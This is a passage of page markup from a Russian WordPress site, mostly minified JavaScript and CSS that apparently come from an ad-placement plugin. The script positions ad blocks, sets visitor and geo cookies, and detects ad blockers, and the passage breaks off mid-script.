var cld_js_object = {"admin_ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"af68cf654c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.9' id='cld-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/html5.js?ver=3.7.0' id='html5hiv-js'></script>
<![endif]-->
<style></style><link rel="pingback" href="https://usatiki.ru/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-180x180.png" />
<meta name="msapplication-TileImage" content="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var 